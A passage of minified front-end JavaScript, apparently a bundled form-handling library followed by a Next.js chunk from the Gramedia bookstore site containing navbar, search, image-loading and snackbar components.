t=Array.isArray(r)?r:b(r)?[r]:_(r),s=1===t.length?e:function(e,r){let t=r.slice(0,-1).length,s=0;for(;s<t;)e=h(e)?s++:e[r[s++]];return e}(e,t),i=t.length-1,a=t[i];return s&&delete s[a],0!==i&&(u(s)&&k(s)||Array.isArray(s)&&function(e){for(let r in e)if(e.hasOwnProperty(r)&&!h(e[r]))return!1;return!0}(s))&&J(e,t.slice(0,-1)),e}var Q=()=>{let e=[];return{get observers(){return e},next:r=>{for(let t of e)t.next&&t.next(r)},subscribe:r=>(e.push(r),{unsubscribe:()=>{e=e.filter(e=>e!==r)}}),unsubscribe:()=>{e=[]}}},X=e=>l(e)||!n(e);function Z(e,r){if(X(e)||X(r))return e===r;if(a(e)&&a(r))return e.getTime()===r.getTime();let t=Object.keys(e),s=Object.keys(r);if(t.length!==s.length)return!1;for(let i of t){let t=e[i];if(!s.includes(i))return!1;if("ref"!==i){let e=r[i];if(a(t)&&a(e)||u(t)&&u(e)||Array.isArray(t)&&Array.isArray(e)?!Z(t,e):t!==e)return!1}}return!0}var ee=e=>"select-multiple"===e.type,er=e=>q(e)||i(e),et=e=>M(e)&&e.isConnected,es=e=>{for(let r in e)if(B(e[r]))return!0;return!1};function ei(e,r={}){let t=Array.isArray(e);if(u(e)||t)for(let t in e)Array.isArray(e[t])||u(e[t])&&!es(e[t])?(r[t]=Array.isArray(e[t])?[]:{},ei(e[t],r[t])):l(e[t])||(r[t]=!0);return r}var ea=(e,r)=>(function e(r,t,s){let i=Array.isArray(r);if(u(r)||i)for(let i in r)Array.isArray(r[i])||u(r[i])&&!es(r[i])?h(t)||X(s[i])?s[i]=Array.isArray(r[i])?ei(r[i],[]):{...ei(r[i])}:e(r[i],l(t)?{}:t[i],s[i]):s[i]=!Z(r[i],t[i]);return s})(e,r,ei(r)),el=(e,{valueAsNumber:r,valueAsDate:t,setValueAs:s})=>h(e)?e:r?""===e?NaN:e?+e:e:t&&E(e)?new Date(e):s?s(e):e;function en(e){let r=e.ref;return(e.refs?e.refs.every(e=>e.disabled):r.disabled)?void 0:N(r)?r.files:q(r)?K(e.refs).value:ee(r)?[...r.selectedOptions].map(({value:e})=>e):i(r)?H(e.refs).value:el(h(r.value)?e.ref.value:r.value,e)}var eu=(e,r,t,s)=>{let i={};for(let t of e){let e=g(r,t);e&&V(i,t,e._f)}return{criteriaMode:t,names:[...e],fields:i,shouldUseNativeValidation:s}},eo=e=>h(e)?e:P(e)?e.source:u(e)?P(e.value)?e.value.source:e.value:e,ed=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function ef(e,r,t){let s=g(e,t);if(s||b(t))return{error:s,name:t};let i=t.split(".");for(;i.length;){let s=i.join("."),a=g(r,s),l=g(e,s);if(a&&!Array.isArray(a)&&t!==s)break;if(l&&l.type)return{name:s,error:l};i.pop()}return{name:t}}var ec=(e,r,t,s,i)=>!i.isOnAll&&(!t&&i.isOnTouch?!(r||e):(t?s.isOnBlur:i.isOnBlur)?!e:(t?!s.isOnChange:!i.isOnChange)||e),ey=(e,r)=>!v(g(e,r)).length&&J(e,r);let em={mode:w.onSubmit,reValidateMode:w.onChange,shouldFocusError:!0};function ev(e={}){let r=s.useRef(),t=s.useRef(),[n,d]=s.useState({isDirty:!1,isValidating:!1,isLoading:B(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:B(e.defaultValues)?void 0:e.defaultValues});r.current||(r.current={...function(e={}){let r,t={...em,...e},s={submitCount:0,isDirty:!1,isLoading:B(t.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:t.errors||{},disabled:t.disabled||!1},n={},d=(u(t.defaultValues)||u(t.values))&&m(t.defaultValues||t.values)||{},c=t.shouldUnregister?{}:m(d),b={action:!1,mount:!1,watch:!1},_={mount:new Set,unMount:new Set,array:new Set,watch:new Set},F=0,x={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},S={values:Q(),array:Q(),state:Q()},C=U(t.mode),I=U(t.reValidateMode),q=t.criteriaMode===w.all,P=e=>r=>{clearTimeout(F),F=setTimeout(e,r)},R=async e=>{if(x.isValid||e){let e=t.resolver?k((await z()).errors):await ei(n,!0);e!==s.isValid&&S.state.next({isValid:e})}},$=(e,r)=>{(x.isValidating||x.validatingFields)&&((e||Array.from(_.mount)).forEach(e=>{e&&(r?V(s.validatingFields,e,r):J(s.validatingFields,e))}),S.state.next({validatingFields:s.validatingFields,isValidating:!k(s.validatingFields)}))},H=(e,r)=>{V(s.errors,e,r),S.state.next({errors:s.errors})},W=(e,r,t,s)=>{let i=g(n,e);if(i){let a=g(c,e,h(t)?g(d,e):t);h(a)||s&&s.defaultChecked||r?V(c,e,r?a:en(i._f)):eg(e,a),b.mount&&R()}},K=(e,r,t,i,a)=>{let l=!1,u=!1,o={name:e},f=!!(g(n,e)&&g(n,e)._f&&g(n,e)._f.disabled);if(!t||i){x.isDirty&&(u=s.isDirty,s.isDirty=o.isDirty=ev(),l=u!==o.isDirty);let t=f||Z(g(d,e),r);u=!!(!f&&g(s.dirtyFields,e)),t||f?J(s.dirtyFields,e):V(s.dirtyFields,e,!0),o.dirtyFields=s.dirtyFields,l=l||x.dirtyFields&&!t!==u}if(t){let r=g(s.touchedFields,e);r||(V(s.touchedFields,e,t),o.touchedFields=s.touchedFields,l=l||x.touchedFields&&r!==t)}return l&&a&&S.state.next(o),l?o:{}},Y=(t,i,a,l)=>{let n=g(s.errors,t),u=x.isValid&&p(i)&&s.isValid!==i;if(e.delayError&&a?(r=P(()=>H(t,a)))(e.delayError):(clearTimeout(F),r=null,a?V(s.errors,t,a):J(s.errors,t)),(a?!Z(n,a):n)||!k(l)||u){let e={...l,...u&&p(i)?{isValid:i}:{},errors:s.errors,name:t};s={...s,...e},S.state.next(e)}},z=async e=>{$(e,!0);let r=await t.resolver(c,t.context,eu(e||_.mount,n,t.criteriaMode,t.shouldUseNativeValidation));return $(e),r},es=async e=>{let{errors:r}=await z(e);if(e)for(let t of e){let e=g(r,t);e?V(s.errors,t,e):J(s.errors,t)}else s.errors=r;return r},ei=async(e,r,i={valid:!0})=>{for(let a in e){let l=e[a];if(l){let{_f:e,...n}=l;if(e){let n=_.array.has(e.name);$([a],!0);let u=await G(l,c,q,t.shouldUseNativeValidation&&!r,n);if($([a]),u[e.name]&&(i.valid=!1,r))break;r||(g(u,e.name)?n?L(s.errors,u,e.name):V(s.errors,e.name,u[e.name]):J(s.errors,e.name))}n&&await ei(n,r,i)}}return i.valid},ev=(e,r)=>(e&&r&&V(c,e,r),!Z(ew(),d)),eh=(e,r,t)=>O(e,_,{...b.mount?c:h(r)?d:E(e)?{[e]:r}:r},t,r),eg=(e,r,t={})=>{let s=g(n,e),a=r;if(s){let t=s._f;t&&(t.disabled||V(c,e,el(r,t)),a=M(t.ref)&&l(r)?"":r,ee(t.ref)?[...t.ref.options].forEach(e=>e.selected=a.includes(e.value)):t.refs?i(t.ref)?t.refs.length>1?t.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find(r=>r===e.value):a===e.value)):t.refs[0]&&(t.refs[0].checked=!!a):t.refs.forEach(e=>e.checked=e.value===a):N(t.ref)?t.ref.value="":(t.ref.value=a,t.ref.type||S.values.next({name:e,values:{...c}})))}(t.shouldDirty||t.shouldTouch)&&K(e,a,t.shouldTouch,t.shouldDirty,!0),t.shouldValidate&&eA(e)},ep=(e,r,t)=>{for(let s in r){let i=r[s],l=`${e}.${s}`,u=g(n,l);!_.array.has(e)&&X(i)&&(!u||u._f)||a(i)?eg(l,i,t):ep(l,i,t)}},eb=(e,r,t={})=>{let i=g(n,e),a=_.array.has(e),u=m(r);V(c,e,u),a?(S.array.next({name:e,values:{...c}}),(x.isDirty||x.dirtyFields)&&t.shouldDirty&&S.state.next({name:e,dirtyFields:ea(d,c),isDirty:ev(e,u)})):!i||i._f||l(u)?eg(e,u,t):ep(e,u,t),j(e,_)&&S.state.next({...s}),S.values.next({name:b.mount?e:void 0,values:{...c}})},e_=async e=>{b.mount=!0;let i=e.target,a=i.name,l=!0,u=g(n,a),d=e=>{l=Number.isNaN(e)||e===g(c,a,e)};if(u){let f,y;let m=i.type?en(u._f):o(e),v=e.type===A.BLUR||e.type===A.FOCUS_OUT,h=!ed(u._f)&&!t.resolver&&!g(s.errors,a)&&!u._f.deps||ec(v,g(s.touchedFields,a),s.isSubmitted,I,C),p=j(a,_,v);V(c,a,m),v?(u._f.onBlur&&u._f.onBlur(e),r&&r(0)):u._f.onChange&&u._f.onChange(e);let b=K(a,m,v,!1),w=!k(b)||p;if(v||S.values.next({name:a,type:e.type,values:{...c}}),h)return x.isValid&&R(),w&&S.state.next({name:a,...p?{}:b});if(!v&&p&&S.state.next({...s}),t.resolver){let{errors:e}=await z([a]);if(d(m),l){let r=ef(s.errors,n,a),t=ef(e,n,r.name||a);f=t.error,a=t.name,y=k(e)}}else $([a],!0),f=(await G(u,c,q,t.shouldUseNativeValidation))[a],$([a]),d(m),l&&(f?y=!1:x.isValid&&(y=await ei(n,!0)));l&&(u._f.deps&&eA(u._f.deps),Y(a,y,f,b))}},eV=(e,r)=>{if(g(s.errors,r)&&e.focus)return e.focus(),1},eA=async(e,r={})=>{let i,a;let l=D(e);if(t.resolver){let r=await es(h(e)?e:l);i=k(r),a=e?!l.some(e=>g(r,e)):i}else e?((a=(await Promise.all(l.map(async e=>{let r=g(n,e);return await ei(r&&r._f?{[e]:r}:r)}))).every(Boolean))||s.isValid)&&R():a=i=await ei(n);return S.state.next({...!E(e)||x.isValid&&i!==s.isValid?{}:{name:e},...t.resolver||!e?{isValid:i}:{},errors:s.errors}),r.shouldFocus&&!a&&T(n,eV,e?l:_.mount),a},ew=e=>{let r={...b.mount?c:d};return h(e)?r:E(e)?g(r,e):e.map(e=>g(r,e))},eF=(e,r)=>({invalid:!!g((r||s).errors,e),isDirty:!!g((r||s).dirtyFields,e),error:g((r||s).errors,e),isValidating:!!g(s.validatingFields,e),isTouched:!!g((r||s).touchedFields,e)}),ex=(e,r,t)=>{let i=(g(n,e,{_f:{}})._f||{}).ref,{ref:a,message:l,type:u,...o}=g(s.errors,e)||{};V(s.errors,e,{...o,...r,ref:i}),S.state.next({name:e,errors:s.errors,isValid:!1}),t&&t.shouldFocus&&i&&i.focus&&i.focus()},ek=(e,r={})=>{for(let i of e?D(e):_.mount)_.mount.delete(i),_.array.delete(i),r.keepValue||(J(n,i),J(c,i)),r.keepError||J(s.errors,i),r.keepDirty||J(s.dirtyFields,i),r.keepTouched||J(s.touchedFields,i),r.keepIsValidating||J(s.validatingFields,i),t.shouldUnregister||r.keepDefaultValue||J(d,i);S.values.next({values:{...c}}),S.state.next({...s,...r.keepDirty?{isDirty:ev()}:{}}),r.keepIsValid||R()},eS=({disabled:e,name:r,field:t,fields:s,value:i})=>{if(p(e)&&b.mount||e){let a=e?void 0:h(i)?en(t?t._f:g(s,r)._f):i;V(c,r,a),K(r,a,!1,!1,!0)}},eD=(e,r={})=>{let s=g(n,e),i=p(r.disabled);return V(n,e,{...s||{},_f:{...s&&s._f?s._f:{ref:{name:e}},name:e,mount:!0,...r}}),_.mount.add(e),s?eS({field:s,disabled:r.disabled,name:e,value:r.value}):W(e,!0,r.value),{...i?{disabled:r.disabled}:{},...t.progressive?{required:!!r.required,min:eo(r.min),max:eo(r.max),minLength:eo(r.minLength),maxLength:eo(r.maxLength),pattern:eo(r.pattern)}:{},name:e,onChange:e_,onBlur:e_,ref:i=>{if(i){eD(e,r),s=g(n,e);let t=h(i.value)&&i.querySelectorAll&&i.querySelectorAll("input,select,textarea")[0]||i,a=er(t),l=s._f.refs||[];(a?l.find(e=>e===t):t===s._f.ref)||(V(n,e,{_f:{...s._f,...a?{refs:[...l.filter(et),t,...Array.isArray(g(d,e))?[{}]:[]],ref:{type:t.type,name:e}}:{ref:t}}}),W(e,!1,void 0,t))}else(s=g(n,e,{}))._f&&(s._f.mount=!1),(t.shouldUnregister||r.shouldUnregister)&&!(f(_.array,e)&&b.action)&&_.unMount.add(e)}}},eE=()=>t.shouldFocusError&&T(n,eV,_.mount),eO=(e,r)=>async i=>{let a;i&&(i.preventDefault&&i.preventDefault(),i.persist&&i.persist());let l=m(c);if(S.state.next({isSubmitting:!0}),t.resolver){let{errors:e,values:r}=await z();s.errors=e,l=r}else await ei(n);if(J(s.errors,"root"),k(s.errors)){S.state.next({errors:{}});try{await e(l,i)}catch(e){a=e}}else r&&await r({...s.errors},i),eE(),setTimeout(eE);if(S.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:k(s.errors)&&!a,submitCount:s.submitCount+1,errors:s.errors}),a)throw a},eC=(r,t={})=>{let i=r?m(r):d,a=m(i),l=k(r),u=l?d:a;if(t.keepDefaultValues||(d=i),!t.keepValues){if(t.keepDirtyValues)for(let e of _.mount)g(s.dirtyFields,e)?V(u,e,g(c,e)):eb(e,g(u,e));else{if(y&&h(r))for(let e of _.mount){let r=g(n,e);if(r&&r._f){let e=Array.isArray(r._f.refs)?r._f.refs[0]:r._f.ref;if(M(e)){let r=e.closest("form");if(r){r.reset();break}}}}n={}}c=e.shouldUnregister?t.keepDefaultValues?m(d):{}:m(u),S.array.next({values:{...u}}),S.values.next({values:{...u}})}_={mount:t.keepDirtyValues?_.mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},b.mount=!x.isValid||!!t.keepIsValid||!!t.keepDirtyValues,b.watch=!!e.shouldUnregister,S.state.next({submitCount:t.keepSubmitCount?s.submitCount:0,isDirty:!l&&(t.keepDirty?s.isDirty:!!(t.keepDefaultValues&&!Z(r,d))),isSubmitted:!!t.keepIsSubmitted&&s.isSubmitted,dirtyFields:l?{}:t.keepDirtyValues?t.keepDefaultValues&&c?ea(d,c):s.dirtyFields:t.keepDefaultValues&&r?ea(d,r):t.keepDirty?s.dirtyFields:{},touchedFields:t.keepTouched?s.touchedFields:{},errors:t.keepErrors?s.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&s.isSubmitSuccessful,isSubmitting:!1})},eU=(e,r)=>eC(B(e)?e(c):e,r);return{control:{register:eD,unregister:ek,getFieldState:eF,handleSubmit:eO,setError:ex,_executeSchema:z,_getWatch:eh,_getDirty:ev,_updateValid:R,_removeUnmounted:()=>{for(let e of _.unMount){let r=g(n,e);r&&(r._f.refs?r._f.refs.every(e=>!et(e)):!et(r._f.ref))&&ek(e)}_.unMount=new Set},_updateFieldArray:(e,r=[],t,i,a=!0,l=!0)=>{if(i&&t){if(b.action=!0,l&&Array.isArray(g(n,e))){let r=t(g(n,e),i.argA,i.argB);a&&V(n,e,r)}if(l&&Array.isArray(g(s.errors,e))){let r=t(g(s.errors,e),i.argA,i.argB);a&&V(s.errors,e,r),ey(s.errors,e)}if(x.touchedFields&&l&&Array.isArray(g(s.touchedFields,e))){let r=t(g(s.touchedFields,e),i.argA,i.argB);a&&V(s.touchedFields,e,r)}x.dirtyFields&&(s.dirtyFields=ea(d,c)),S.state.next({name:e,isDirty:ev(e,r),dirtyFields:s.dirtyFields,errors:s.errors,isValid:s.isValid})}else V(c,e,r)},_updateDisabledField:eS,_getFieldArray:r=>v(g(b.mount?c:d,r,e.shouldUnregister?g(d,r,[]):[])),_reset:eC,_resetDefaultValues:()=>B(t.defaultValues)&&t.defaultValues().then(e=>{eU(e,t.resetOptions),S.state.next({isLoading:!1})}),_updateFormState:e=>{s={...s,...e}},_disableForm:e=>{p(e)&&(S.state.next({disabled:e}),T(n,(r,t)=>{let s=g(n,t);s&&(r.disabled=s._f.disabled||e,Array.isArray(s._f.refs)&&s._f.refs.forEach(r=>{r.disabled=s._f.disabled||e}))},0,!1))},_subjects:S,_proxyFormState:x,_setErrors:e=>{s.errors=e,S.state.next({errors:s.errors,isValid:!1})},get _fields(){return n},get _formValues(){return c},get _state(){return b},set _state(value){b=value},get _defaultValues(){return d},get _names(){return _},set _names(value){_=value},get _formState(){return s},set _formState(value){s=value},get _options(){return t},set _options(value){t={...t,...value}}},trigger:eA,register:eD,handleSubmit:eO,watch:(e,r)=>B(e)?S.values.subscribe({next:t=>e(eh(void 0,r),t)}):eh(e,r,!0),setValue:eb,getValues:ew,reset:eU,resetField:(e,r={})=>{g(n,e)&&(h(r.defaultValue)?eb(e,m(g(d,e))):(eb(e,r.defaultValue),V(d,e,m(r.defaultValue))),r.keepTouched||J(s.touchedFields,e),r.keepDirty||(J(s.dirtyFields,e),s.isDirty=r.defaultValue?ev(e,m(g(d,e))):ev()),!r.keepError&&(J(s.errors,e),x.isValid&&R()),S.state.next({...s}))},clearErrors:e=>{e&&D(e).forEach(e=>J(s.errors,e)),S.state.next({errors:e?s.errors:{}})},unregister:ek,setError:ex,setFocus:(e,r={})=>{let t=g(n,e),s=t&&t._f;if(s){let e=s.refs?s.refs[0]:s.ref;e.focus&&(e.focus(),r.shouldSelect&&e.select())}},getFieldState:eF}}(e),formState:n});let c=r.current.control;return c._options=e,!function(e){let r=s.useRef(e);r.current=e,s.useEffect(()=>{let t=!e.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{t&&t.unsubscribe()}},[e.disabled])}({subject:c._subjects.state,next:e=>{S(e,c._proxyFormState,c._updateFormState,!0)&&d({...c._formState})}}),s.useEffect(()=>c._disableForm(e.disabled),[c,e.disabled]),s.useEffect(()=>{if(c._proxyFormState.isDirty){let e=c._getDirty();e!==n.isDirty&&c._subjects.state.next({isDirty:e})}},[c,n.isDirty]),s.useEffect(()=>{e.values&&!Z(e.values,t.current)?(c._reset(e.values,c._options.resetOptions),t.current=e.values,d(e=>({...e}))):c._resetDefaultValues()},[e.values,c]),s.useEffect(()=>{e.errors&&c._setErrors(e.errors)},[e.errors,c]),s.useEffect(()=>{c._state.mount||(c._updateValid(),c._state.mount=!0),c._state.watch&&(c._state.watch=!1,c._subjects.state.next({...c._formState})),c._removeUnmounted()}),s.useEffect(()=>{e.shouldUnregister&&c._subjects.values.next({values:c._getWatch()})},[e.shouldUnregister,c]),r.current.formState=x(n,c),r.current}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2993.977eb962f69af07b.js
body_size: 5548
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="badc0d2a-a7a3-455f-b645-112301196d0a",e._sentryDebugIdIdentifier="sentry-dbid-badc0d2a-a7a3-455f-b645-112301196d0a")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2993,2448,4377],{18343:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png",height:80,width:366,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},5456:function(e,t,a){var n=a(52676),r=a(2808),s=a(51298);let l=(0,r.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:a="horizontal",...r}=e;return(0,n.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:a}),t),...r,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},39583:function(e,t,a){var n=a(52676),r=a(96823),s=a.n(r),l=a(51298);t.Z=e=>{let{children:t,variant:a="default",href:r="",isExternal:i=!1,isSmall:o=!1,isDisabled:u,noLink:d=!1,className:c,download:f,target:m,prefetch:v=!1,...h}=e,x="default"===a,b=(0,l.cn)("text-s-semibold decoration-from-font outline-none",o?"text-xs-semibold":"text-s-semibold",!u&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",u&&"pointer-events-none text-neutral-200",x&&"underline",!x&&"text-neutral-500",c);return d?(0,n.jsx)("span",{className:b,...h,children:t}):i?(0,n.jsx)("a",{href:r,target:m,className:b,download:f,...h,children:t}):(0,n.jsx)(s(),{href:r,target:m,className:b,prefetch:v||void 0,...h,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:t})}},37102:function(e,t,a){a.d(t,{Z:function(){return m},j:function(){return f}});var n=a(52676),r=a(75271),s=a(45098),l=a(37058),i=a.n(l),o=a(59739),u=a(51298),d=a(27418),c=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[a,n]=(0,r.useState)(!1);return(0,r.useEffect)(()=>{let a=e.current;if(!a)return;let r=new IntersectionObserver(e=>{let[s]=e;(null==s?void 0:s.isIntersecting)?(n(!0),t.onlyOnce&&r.unobserve(a)):t.onlyOnce||n(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return r.observe(a),()=>{r.unobserve(a)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),a};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:a="",className:l,errorClassName:m,transformationOptions:v,withTransformedUrl:h=!0,...x}=e,{isIos:b,isSafari:y}=(0,d.Z)(),p=function(e,t){let{width:a,height:n,resizeType:r=s.Nq.FIT,enlarge:l=!1,enabled:i=!0,quality:o}=t;if(!e)return"";if(!1===i||e.includes("fallback-images")||!f(e))return e;let u=(0,s.ZP)().resize({width:+(null!=a?a:0),height:+(null!=n?n:0),type:r});l&&u.enlarge(),o&&u.quality(o);let d=u.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return d.startsWith("".concat("https://image.gramedia.net","/-/"))?d.replace("/-/","/"):d}(t,null!=v?v:{}),[g,A]=(0,r.useState)(h?p:t),[S,N]=(0,r.useState)(!1),w=(0,r.useRef)(""),j=(0,r.useRef)(null),k=(0,r.useRef)(null),Z=c(k,{onlyOnce:!0});return(0,r.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==j?void 0:null===(e=j.current)||void 0===e?void 0:e.naturalWidth)&&Z&&(b||y)&&(N(!0),A(a))},3e3);return(null==j?void 0:null===(e=j.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[j,Z,b,y]),w.current||(w.current=(0,o.Z)()),(0,n.jsx)("div",{ref:k,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(Z||!b||!y)&&(0,r.createElement)(i(),{...x,ref:j,className:(0,u.cn)(l,S&&m),key:w.current,src:g,unoptimized:!0,onError:()=>{N(!0),A(a)}})})}},22368:function(e,t,a){var n=a(52676);a(75271);var r=a(51298),s=a(412);t.Z=()=>{var e;return(0,n.jsx)("div",{className:"flex w-full items-center justify-center",style:{marginBottom:4},"data-sentry-component":"ListKeywordSkeleton","data-sentry-source-file":"ListKeywordSkeleton.tsx",children:(0,n.jsx)("div",{className:"keyword-slider relative",style:{padding:"2px 0",left:56,width:556},children:(0,n.jsx)("div",{className:"relative flex h-4 w-full items-center gap-5",children:null===(e=(0,r.dq)(5))||void 0===e?void 0:e.map((e,t)=>(0,n.jsx)(s.Z,{className:"h-3 w-12 rounded-l"},t))})})})}},27418:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(80891)},30599:function(e,t,a){a.d(t,{Z:function(){return n.Z}});var n=a(37102)},54318:function(e,t,a){a.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return r}});var n=a(75271);let r=5e3,s=0,l=new Map,i=e=>{if(l.has(e))return;let t=setTimeout(()=>{l.delete(e),c({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);l.set(e,t)},o=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:a}=t;return a?i(a):e.snackbars.forEach(e=>{i(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===a||void 0===a?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},u=[],d={snackbars:[]};function c(e){d=o(d,e),u.forEach(e=>{e(d)})}function f(e){let{...t}=e,a=(s=(s+1)%Number.MAX_VALUE).toString(),n=()=>c({type:"DISMISS_SNACKBAR",snackbarId:a});return setTimeout(()=>{n()},r),c({type:"ADD_SNACKBAR",snackbar:{...t,id:a,open:!0,onOpenChange:e=>{e||n()}}}),{id:a,dismiss:n,update:e=>c({type:"UPDATE_SNACKBAR",snackbar:{...e,id:a}})}}function m(){let[e,t]=n.useState(d);return n.useEffect(()=>(u.push(t),()=>{let e=u.indexOf(t);e>-1&&u.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>c({type:"DISMISS_SNACKBAR",snackbarId:e})}}},62476:function(e,t,a){a.d(t,{AD:function(){return l},BJ:function(){return s},OO:function(){return d},P7:function(){return r},PO:function(){return f},PU:function(){return u},c2:function(){return n},oS:function(){return i},u6:function(){return c},xT:function(){return o}});let n=!0,r=!0,s=!0,l=!0,i=!0,o=!0,u=!0,d=!0,c=!1,f=!0},45153:function(e,t,a){a.r(t),a.d(t,{default:function(){return F}});var n=a(52676),r=a(35547),s=a.n(r),l=a(37058),i=a.n(l),o=a(96823),u=a.n(o),d=a(18343),c=a(93570),f=a(62476),m=a(51298),v=a(87295),h=a(65303),x=a(5456),b=a(412),y=a(22368),p=a(8979),g=a(64913),A=a(19011),S=a(66432),N=a(26895),w=()=>{let e=(0,g.useRouter)(),{navigateToProtectedRoute:t}=(0,A.Z)(),a=async()=>{await t({onAuthorized:async()=>{await e.push("/cart")}})};return(0,n.jsxs)("div",{className:"relative","data-sentry-component":"NavbarCart","data-sentry-source-file":"NavbarCart.tsx",children:[(0,n.jsx)(S.Z,{variant:"tertiary",Icon:p.xfo,onClick:a,"aria-label":"Navbar Cart","data-testid":"navbarCart","data-sentry-element":"ButtonIcon","data-sentry-source-file":"NavbarCart.tsx"}),(0,n.jsx)(N.Z,{"data-sentry-element":"CartCountBadge","data-sentry-source-file":"NavbarCart.tsx"})]})},j=a(82723),k=a(75271),Z=a(78845),I=a(10926),B=()=>{var e,t;let{searchKeyword:a,setSearchKeyword:r,setSearchBoxRef:s}=(0,I.Z)(),{t:l}=(0,j.$G)(),i=(0,k.useRef)(null),o=(0,k.useRef)(null),u=(0,g.useRouter)(),d=async e=>{var t,n;e.preventDefault(),null==i||null===(t=i.current)||void 0===t||t.blur();let r=null==a?void 0:a.trim();await (null==u?void 0:u.push({pathname:"/store/".concat(null==u?void 0:null===(n=u.query)||void 0===n?void 0:n.slug),query:{...u.query,q:r}},void 0,{shallow:!0}))},c=null==u?void 0:null===(e=u.query)||void 0===e?void 0:e.q;return(0,k.useEffect)(()=>{r(c||"")},[null==u?void 0:null===(t=u.query)||void 0===t?void 0:t.q]),(0,k.useEffect)(()=>{s((null==i?void 0:i.current)||null)},[null==i?void 0:i.current]),(0,n.jsx)("div",{className:"w-full",ref:o,"data-sentry-component":"NavbarOurStoreSearchBox","data-sentry-source-file":"NavbarOurStoreSearch.tsx",children:(0,n.jsx)("form",{onSubmit:d,children:(0,n.jsx)(Z.Z,{ref:i,maxLength:50,onReset:()=>r(""),value:a,className:"flex-grow",placeholder:l("searchInStore"),onChange:e=>{r(e.target.value)},"data-testid":"navbarOurStoreSearchBox","data-sentry-element":"SearchInput","data-sentry-source-file":"NavbarOurStoreSearch.tsx"})})})},R=()=>{let{isOpenCategoryContent:e,isOpenSearchPanel:t}=(0,I.Z)(),{isKeywordRecommendationEmpty:a}=(0,h.Z)();return e||t?(0,n.jsx)("div",{className:(0,m.cn)("fixed left-0 top-[117px] h-full w-full bg-black bg-opacity-50",!a&&"top-[132px]",!f.BJ&&"top-[117px]"),"data-testid":"content-overlay","data-sentry-component":"NavbarOverlay","data-sentry-source-file":"NavbarOverlay.tsx"}):null},C=a(84573),E=a(54318),D=a(85043),O=a(19432),T=a(22335),M=a(57129),P=a(82999),_=a(44578),q=()=>{var e,t,a,r,s,l;let{isOpenSearchPanel:i,searchKeyword:o}=(0,I.Z)(),{t:u}=(0,j.$G)(),d=(0,C.Nr)(o,500),{data:c,isFetching:m}=(0,_.Z)({keyword:d,enabled:i}),v=!m&&0===((null==c?void 0:null===(t=c.data)||void 0===t?void 0:null===(e=t.authors)||void 0===e?void 0:e.length)||0)&&0===((null==c?void 0:null===(r=c.data)||void 0===r?void 0:null===(a=r.suggestions)||void 0===a?void 0:a.length)||0);return i?(0,n.jsxs)("div",{className:"rounded-3 fixed top-[110px] z-10 -ml-9 flex w-[640px] shrink-0 flex-col gap-4 overflow-hidden rounded-m bg-white p-4 shadow-3 animate-in fade-in slide-in-from-top-2","data-testid":"searchPanelCard","data-sentry-component":"SearchPanel","data-sentry-source-file":"SearchPanel.tsx",children:[!v&&(0,n.jsxs)(n.Fragment,{children:[f.u6&&(0,n.jsx)(O.Z,{}),(0,n.jsx)(T.Z,{}),(0,n.jsx)(M.Z,{isLoading:m,suggestions:null==c?void 0:null===(s=c.data)||void 0===s?void 0:s.suggestions}),(0,n.jsx)(P.Z,{isLoading:m,authors:null==c?void 0:null===(l=c.data)||void 0===l?void 0:l.authors})]}),v&&(0,n.jsxs)("p",{className:"inline-flex whitespace-nowrap text-s-medium","data-testid":"emptySuggestion",children:[u("clickEnter"),' 